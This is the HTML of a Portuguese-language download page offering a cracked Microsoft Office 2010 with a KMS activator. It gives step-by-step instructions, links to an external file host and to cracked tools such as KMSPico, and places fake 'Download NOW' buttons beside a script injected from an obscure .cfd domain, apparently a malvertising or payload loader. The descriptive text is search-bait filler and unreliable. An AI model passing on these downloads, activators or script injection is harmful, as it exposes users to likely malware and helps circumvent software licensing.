<li id="menu-item-6364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6364"><a href="#">Adobe<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-7023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023"><a href="https://ratondownload.net/baixar-photoshop-crackeado-download-gratis/">Adobe Photoshop Crackeado</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6372"><a href="https://ratondownload.net/adobe-illustrator-crackeado-download-gratis/">Adobe illustrator Crackeado</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ratondownload.net/adobe-premiere-pro-crackeado/">Adobe Premiere Pro Crackeado</a></li>
	<li id="menu-item-6365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6365"><a href="https://ratondownload.net/adobe-after-effects-crackeado/">Adobe After Effects Crackeado</a></li>
	<li id="menu-item-6366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6366"><a href="https://ratondownload.net/adobe-indesign-crackeado/">Adobe Indesign Crackeado</a></li>
	<li id="menu-item-6367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6367"><a href="https://ratondownload.net/photoshop-cs6-crackeado/">Photoshop CS6 Crackeado</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6368"><a href="https://ratondownload.net/adobe-lightroom-crackeado/">Adobe Lightroom Crackeado</a></li>
	<li id="menu-item-6369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6369"><a href="https://ratondownload.net/adobe-fireworks-crackeado-download/">Adobe Fireworks Crackeado</a></li>
	<li id="menu-item-6370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6370"><a href="https://ratondownload.net/adobe-reader-crackeado-torrent/">Adobe Reader Crackeado</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6373"><a href="https://ratondownload.net/baixar-adobe-lightroom-crackeado/">Adobe Lightroom Crackeado</a></li>
</ul>
</li>
<li id="menu-item-6374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6374"><a href="#">Office Torrent<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6379"><a href="https://ratondownload.net/office-365-pro-torrent/">Office 365 Pro Torrent</a></li>
	<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6377"><a href="https://ratondownload.net/office-2021-torrent/">Office 2021 Torrent</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://ratondownload.net/office-2019-torrent/">Office 2019 Torren</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://ratondownload.net/office-2016-torrent-portuguese/">Office 2016 Torrent</a></li>
	<li id="menu-item-6380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6380"><a href="https://ratondownload.net/office-2013-torrent/">Office 2013 Torrent</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6376"><a href="https://ratondownload.net/office-2010-torrent/">Office 2010 Torrent</a></li>
</ul>
</li>
<li id="menu-item-7013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013"><a href="https://ratondownload.net/kmspico-ativador/">KMSPico</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
   <script type="text/javascript" src="https://fdxs9160425ogi.cfd/550538400159081769402646?s=2202&g=12&q=Office 2010 Download Português + Ativador Gratis 2024"></script>
   <button class="getox" style="padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;">Download NOW</button></div>

<article id="post-2077" class="post-2077 post type-post status-publish format-standard has-post-thumbnail hentry category-ms-office">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://ratondownload.net/office-2010-download-portugues-ativador-gratis/" title="2:51 am" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-22T02:51:07+00:00">June 22, 2024</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://ratondownload.net/author/raton/" title="View all posts by raton" rel="author">raton</a></span></span></div>
		<h1 class="entry-title">Office 2010 Download Português + Ativador Gratis 2024</h1>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<h2>Office 2010 Download Português + Ativador</h2>
<p>O Office 2010 em Português com Ativador foi lançado no verão de 2010. Ele incluiu atualizações de todos os seus aplicativos de produtividade aclamados, como Word, Excel e PowerPoint, bem como complementos online que finalmente permitiram que pessoas de todo o mundo trabalhassem diretamente para criar novos documentos. A versão 7 do Office foi substituída pelo Office 2010 32 bits, que pode ser baixado gratuitamente com ativador. A interface Ribbon e os aplicativos associados an ela ainda são suportados, uma vez que são instalados no Windows 7. O botão Office modernizado torna o visual mais suave. Ao pressioná-lo, ele abre um painel que cobre toda an interface do programa, em vez do menu da versão anterior.</p>
<p>A primeira versão desse pacote, o Microsoft Office 2010 de 64 bits + Ativador, permitia que os usuários comprassem apenas uma das oito camadas de aplicativos &#8211; da camada inicial básica ao Professional Plus com todos os recursos &#8211; além de licenças de cada aplicativo. Mais de 200 milhões de licenças do Office 2010 foram vendidas até o final de 2011.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="getox" style="padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;">Download NOW</button></div>

<h4>Torrent office 2010 download português ativador gratis</h4>
<p>O Microsoft Office 2010, revisado e atualizado em 2022, é o processador de conteúdo textual mais popular do mundo atualmente. A versão de avaliação ou restrita do pacote Office 2010 pode ser iniciada usando as chaves de ativação do Microsoft Office. Quando você ativa o modelo do Microsoft Office, pode usar todos os recursos de qualquer um dos pacotes do Office 2010, como Microsoft Word 2010, Excel, Outlook e PowerPoint.</p>
<p>O Office 2010 é equipado com um mecanismo de cálculo totalmente renovado e otimizado, novos recursos gráficos, opções de filtragem, elementos de gravação de macro em gráficos e uma expansão significativa do ponto de dados em uma série de dados, que é limitada pela quantidade de memória do usuário.</p>
<h3>O Microsoft Office 2010 Pro Plus está disponível para download com um crack gratuito:</h3>
<p>O Microsoft Office 2010 Torrent permite criar relatórios e apresentações impressionantes com recursos que permitem que você trabalhe de forma mais criativa com suas ideias. O Microsoft Office 2010 Torrent é um software poderoso que funciona com todos os produtos do Microsoft Office e versões do Windows. O Microsoft Office é um produto de quase todo software instalado em um sistema de computador, seja pessoal ou comercial.</p>
<p>Um dos produtos da empresa é o Microsoft Office Professional Plus 2010, que pode ser baixado por torrent. Com acesso aos arquivos do Office por meio de um navegador da Web ou de um telefone Windows, você pode ter total controle sobre seus projetos mesmo quando não estiver em seu computador.</p>
<h3>Download do Office 2010 em Português</h3>
<p>Integrar PCs, smartphones e browsers web para uma experiência de comunicação fácil e quase sem limites. Com o lançamento do Office 2010, um dos pacotes de aplicativos mais famosos e significativos da Microsoft, essa parece ser a melhor aposta da Microsoft.</p>
<h3><img fetchpriority="high" decoding="async" class="size-medium wp-image-2105 aligncenter" src="https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis-300x202.png" alt="Office 2010 Download Português + Ativador Gratis" width="300" height="202" srcset="https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis-300x202.png 300w, https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis.png 550w" sizes="(max-width: 300px) 100vw, 300px" /></h3>
<h3>Versão Microsoft Office 2010 Professional Plus incluem</h3>
<ul>
<li>Microsoft Office OneNote 2010</li>
<li>Microsoft Office Outlook 2010</li>
<li>O Microsoft Office Word 2010</li>
<li>O Microsoft SharePoint Workspace 2010</li>
<li>O Microsoft Office PowerPoint 2010</li>
<li>O Microsoft Office Access 2010</li>
<li>O Microsoft Office Excel 2010</li>
<li>Microsoft InfoPath Designer 2010</li>
<li>Microsoft Office Publisher 2010</li>
</ul>
<h3>Office 2010 32 bits download português ativador gratis Principais características:</h3>
<ul>
<li>Adicione uma chave de trabalho</li>
<li>Cópia da Licença</li>
<li>Verifica a chave do produto</li>
<li>Remover/desinstalar o Office</li>
<li>Redefine o contador de teste</li>
<li>Ativação do Office 2010 (Usando o KMS)</li>
<li>Versão Retail Office 2010 é transformada em Licença por Volume (VL)</li>
<li>Exibe o estado de ativação</li>
</ul>
<h3>Requisitos de sistema do Ativador Office 2010:</h3>
<ul>
<li>Processador Intel Pentium III,</li>
<li>500 MHz; 256 MB PC100 SDRAM;</li>
<li>e Windows XP Professional com Service Pack 3.</li>
<li>Em contraste, o Office 2003 especificou um processador</li>
<li>de 233 MHz e 128 MB de RAM</li>
</ul>
<h3>Como fazer o Download Office 2010 Português + Ativador?</h3>
<ul>
<li>Primeiro, você precisa do <strong>baixar office 2010 64 bits + ativador torrent</strong> no link abaixo.</li>
<li>Agora descompacte o arquivo baixado com WinRAR Crackeado.</li>
<li>Após concluir a instalação, não execute o programa.</li>
<li>O <a href="https://ratondownload.net/ativador-office-2010/">Ativador Office 2010</a> agora está totalmente registrado.</li>
<li>Por favor, compartilhe a postagem. Compartilhar é se importar.</li>
<li><a href="http://uploadbind.com/qkw0p8dha79i" target="_blank" rel="noopener">Baixe Aqui</a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="getox" style="padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;">Download NOW</button></div>
<!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-categories clearfix">
			<span class="meta-categories">
				<a href="https://ratondownload.net/category/ms-office/" rel="category tag">MS Office</a>			</span>
		</div><!-- .entry-categories -->

								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ratondownload.net/gbwhatsapp-pro-v13-50/" rel="prev"><span class="screen-reader-text">Previous Post:</span>GBwhatsapp Pro v13.50 Grátis Download Português 2024 [Raton]</a></div><div class="nav-next"><a href="https://ratondownload.net/reloader-ativador/" rel="next"><span class="screen-reader-text">Next Post:</span>Reloader Ativador Download Gratis Janeiro 2024 [Raton]</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/office-2010-download-portugues-ativador-gratis/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ratondownload.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2077' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="98b5ce86a5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://ratondownload.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="block-8" class="widget widget_block widget_categories clearfix"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="adobe">Adobe</option>
	<option class="level-0" value="among-us-pc-download">Among US PC Download</option>
	<option class="level-0" value="antivirus">Antivirus</option>
	<option class="level-0" value="apk">APK</option>
	<option class="level-0" value="ativador-office-2016">Ativador Office 2016</option>
	<option class="level-0" value="ativador-office-2019">Ativador Office 2019</option>
	<option class="level-0" value="ativador-office-2021">Ativador Office 2021</option>
	<option class="level-0" value="ativador-office-365">Ativador Office 365</option>
	<option class="level-0" value="ativador-windows-10">Ativador Windows 10</option>
	<option class="level-0" value="ativador-windows-11">Ativador Windows 11</option>
	<option class="level-0" value="ativador-windows-7">Ativador Windows 7</option>
	<option class="level-0" value="ativador-windows-8-1">Ativador Windows 8.1</option>
	<option class="level-0" value="atube-catcher">Atube Catcher</option>
	<option class="level-0" value="cad">CAD</option>
	<option class="level-0" value="chaves">Chaves</option>
	<option class="level-0" value="coreldraw">CorelDraw</option>
	<option class="level-0" value="directx">DirectX</option>
	<option class="level-0" value="downloader">Downloader</option>
	<option class="level-0" value="gbwhatsapp">GBWhatsapp</option>
	<option class="level-0" value="gbwhatsapp-17-00-heymods">gbwhatsapp 17.00 heymods</option>
	<option class="level-0" value="jogos">Jogos</option>
	<option class="level-0" value="jogos-torrent">Jogos Torrent</option>
	<option class="level-0" value="jogos-torrents">Jogos Torrents</option>
	<option class="level-0" value="kmsauto">KMSAuto</option>
	<option class="level-0" value="kmspico-ativador">KMSPico Ativador</option>
	<option class="level-0" value="lista-iptv-2019-gratis">Lista iptv 2019 gratis</option>
	<option class="level-0" value="lista-iptv-2021">Lista IPTV 2021</option>
	<option class="level-0" value="macos">MacOS</option>
	<option class="level-0" value="minecraft">Minecraft</option>
	<option class="level-0" value="minecraft-download">Minecraft Download</option>
	<option class="level-0" value="ms-office">MS Office</option>
	<option class="level-0" value="office-crackeado">office Crackeado</option>
	<option class="level-0" value="office-torrent">Office Torrent</option>
	<option class="level-0" value="os">OS</option>
	<option class="level-0" value="pac-man-30th-anniversary">PAC MAN 30th Anniversary</option>
	<option class="level-0" value="pacote-office-crackeado">Pacote Office Crackeado</option>
	<option class="level-0" value="pdf">PDF</option>
	<option class="level-0" value="removewat">RemoveWAT</option>
	<option class="level-0" value="serial-keys">Serial Keys</option>
	<option class="level-0" value="torrent">Torrent</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="utilities">Utilities</option>
	<option class="level-0" value="utorrent">Utorrent</option>
	<option class="level-0" value="video-editor">Video Editor</option>
	<option class="level-0" value="vpn">VPN</option>
	<option class="level-0" value="whatsapp-plus">Whatsapp plus</option>
	<option class="level-0" value="windows-10x">Windows 10X</option>
	<option class="level-0" value="windows-11">Windows 11</option>
	<option class="level-0" value="windows-11-torrent">windows 11 torrent</option>
	<option class="level-0" value="windows-7-iso-download">Windows 7 ISO Download</option>
	<option class="level-0" value="windows-torrent">Windows Torrent</option>
	<option class="level-0" value="wondershare">Wondershare</option>
</select><script type="text/javascript">
/* <![CDATA[ */
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value && dropdown instanceof HTMLSelectElement ) {
					const url = new URL( homeUrl );
					url.searchParams.set( dropdown.name, dropdown.value );
					location.href = url.href;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-categories-1","https://ratondownload.net"] );
//# sourceURL=build_dropdown_script_block_core_categories
/* ]]> */
</script>

</div></aside><aside id="block-10" class="widget widget_block widget_recent_entries clearfix"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/xliff-editor-3-3-1-macos-download/">Xliff Editor 3.3.1 macOS Download</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/file-cabinet-pro-8-7-4-macos-download/">File Cabinet Pro 8.7.4 macOS Download</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/sitesucker-pro-6-1-1-macos-download/">SiteSucker Pro 6.1.1 macOS Download</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/n-track-studio-suite-10-2-3-10380-macos/">n-Track Studio Suite 10.2.3 (10380) macOS</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/borisfx-crumplepop-pro-2025-5-3-macos/">BorisFX CrumplePop Pro 2025.5.3 macOS</a></li>
</ul></aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-609"><a href="https://ratondownload.net/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ratondownload.net/category/among-us-pc-download/">Among US PC Download</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://ratondownload.net/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://ratondownload.net/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-15901"><a href="https://ratondownload.net/category/ativador-office-2016/">Ativador Office 2016</a>
</li>
	<li class="cat-item cat-item-15704"><a href="https://ratondownload.net/category/ativador-office-2019/">Ativador Office 2019</a>
</li>
	<li class="cat-item cat-item-15902"><a href="https://ratondownload.net/category/ativador-office-2021/">Ativador Office 2021</a>
</li>
	<li class="cat-item cat-item-16462"><a href="https://ratondownload.net/category/ativador-office-365/">Ativador Office 365</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ratondownload.net/category/ativador-windows-10/">Ativador Windows 10</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ratondownload.net/category/ativador-windows-11/">Ativador Windows 11</a>
</li>
	<li class="cat-item cat-item-15688"><a href="https://ratondownload.net/category/ativador-windows-7/">Ativador Windows 7</a>
</li>
	<li class="cat-item cat-item-15964"><a href="https://ratondownload.net/category/ativador-windows-8-1/">Ativador Windows 8.1</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ratondownload.net/category/atube-catcher/">Atube Catcher</a>
</li>
	<li class="cat-item cat-item-16489"><a href="https://ratondownload.net/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-15208"><a href="https://ratondownload.net/category/chaves/">Chaves</a>
</li>
	<li class="cat-item cat-item-15965"><a href="https://ratondownload.net/category/coreldraw/">CorelDraw</a>
</li>
	<li class="cat-item cat-item-16622"><a href="https://ratondownload.net/category/directx/">DirectX</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://ratondownload.net/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-15904"><a href="https://ratondownload.net/category/gbwhatsapp/">GBWhatsapp</a>
</li>
	<li class="cat-item cat-item-15887"><a href="https://ratondownload.net/category/gbwhatsapp-17-00-heymods/">gbwhatsapp 17.00 heymods</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://ratondownload.net/category/jogos/">Jogos</a>
</li>
	<li class="cat-item cat-item-16474"><a href="https://ratondownload.net/category/jogos-torrent/">Jogos Torrent</a>
</li>
	<li class="cat-item cat-item-16621"><a href="https://ratondownload.net/category/jogos-torrents/">Jogos Torrents</a>
</li>
	<li class="cat-item cat-item-15675"><a href="https://ratondownload.net/category/kmsauto/">KMSAuto</a>
</li>
	<li class="cat-item cat-item-16321"><a href="https://ratondownload.net/category/kmspico-ativador/">KMSPico Ativador</a>
</li>
	<li class="cat-item cat-item-15906"><a href="https://ratondownload.net/category/lista-iptv-2019-gratis/">Lista iptv 2019 gratis</a>
</li>
	<li class="cat-item cat-item-15903"><a href="https://ratondownload.net/category/lista-iptv-2021/">Lista IPTV 2021</a>
</li>
	<li class="cat-item cat-item-16494"><a href="https://ratondownload.net/category/macos/">MacOS</a>
</li>
	<li class="cat-item cat-item-16508"><a href="https://ratondownload.net/category/minecraft/">Minecraft</a>
</li>
	<li class="cat-item cat-item-15893"><a href="https://ratondownload.net/category/minecraft-download/">Minecraft Download</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://ratondownload.net/category/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-16513"><a href="https://ratondownload.net/category/office-crackeado/">office Crackeado</a>
</li>
	<li class="cat-item cat-item-16004"><a href="https://ratondownload.net/category/office-torrent/">Office Torrent</a>
</li>
	<li class="cat-item cat-item-13415"><a href="https://ratondownload.net/category/os/">OS</a>
</li>
	<li class="cat-item cat-item-15898"><a href="https://ratondownload.net/category/pac-man-30th-anniversary/">PAC MAN 30th Anniversary</a>
</li>
	<li class="cat-item cat-item-16322"><a href="https://ratondownload.net/category/pacote-office-crackeado/">Pacote Office Crackeado</a>
</li>
	<li class="cat-item cat-item-13786"><a href="https://ratondownload.net/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-16488"><a href="https://ratondownload.net/category/removewat/">RemoveWAT</a>
</li>
	<li class="cat-item cat-item-15706"><a href="https://ratondownload.net/category/serial-keys/">Serial Keys</a>
</li>
	<li class="cat-item cat-item-15025"><a href="https://ratondownload.net/category/torrent/">Torrent</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ratondownload.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ratondownload.net/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-16487"><a href="https://ratondownload.net/category/utorrent/">Utorrent</a>
</li>
	<li class="cat-item cat-item-15746"><a href="https://ratondownload.net/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-15012"><a href="https://ratondownload.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-16507"><a href="https://ratondownload.net/category/whatsapp-plus/">Whatsapp plus</a>
</li>
	<li class="cat-item cat-item-16323"><a href="https://ratondownload.net/category/windows-10x/">Windows 10X</a>
</li>
	<li class="cat-item cat-item-13418"><a href="https://ratondownload.net/category/windows-11/">Windows 11</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://ratondownload.net/category/windows-11-torrent/">windows 11 torrent</a>
</li>
	<li class="cat-item cat-item-15009"><a href="https://ratondownload.net/category/windows-7-iso-download/">Windows 7 ISO Download</a>
</li>
	<li class="cat-item cat-item-16136"><a href="https://ratondownload.net/category/windows-torrent/">Windows Torrent</a>
</li>
	<li class="cat-item cat-item-16511"><a href="https://ratondownload.net/category/wondershare/">Wondershare</a>
</li>
			</ul>

			</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Wellington by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wellington/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wellington-navigation-js-extra">
/* <![CDATA[ */
var wellingtonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=wellington-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ratondownload.net/wp-content/themes/wellington/assets/js/navigation.min.js?ver=20220224" id="wellington-navigation-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195464138\",\"post\":\"2077\",\"tz\":\"0\",\"srv\":\"ratondownload.net\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "195464138", "2077" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://ratondownload.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764479031" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ratondownload.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 